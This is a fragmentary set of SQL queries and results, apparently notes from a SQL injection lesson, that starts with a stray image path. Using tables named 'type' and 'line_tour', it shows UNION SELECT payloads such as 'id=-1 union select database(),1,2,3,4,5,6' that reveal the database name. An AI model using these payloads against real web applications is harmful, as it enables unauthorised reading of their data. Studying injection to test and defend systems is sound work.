 select * from type where id=1; select database(),1
id name database() 1
1 一般 form 1
select * from type where id=-1 union select database(),1;
id name
form 1
select * from line_tour where id=1;
id line type description person length date
1 西干线 1 2 3 0
select * from line_tour where id=-1 union select database(),1,2,3,4,5,6;
id line type description person length date
myform 1 2 3 4 5 6